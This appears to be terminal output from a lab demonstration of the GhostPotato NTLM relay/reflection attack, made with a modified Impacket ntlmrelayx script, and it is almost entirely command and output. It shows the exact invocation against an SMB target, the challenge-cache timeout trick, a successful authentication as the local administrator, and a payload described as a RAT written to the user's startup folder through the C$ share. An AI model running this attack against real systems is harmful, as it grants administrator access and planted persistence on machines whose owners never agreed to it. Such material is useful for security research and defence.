 root@kali:/opt/impacket-ghostpotato/examples# python ntlmrelayx.py -t smb://10.211.55.7 -smb2support --gpotato-startup test.txt
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.7, attacking target smb://10.211.55.7
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or
authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://10.211.55.7 as WIN2008\administrator SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not F
ound} The specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share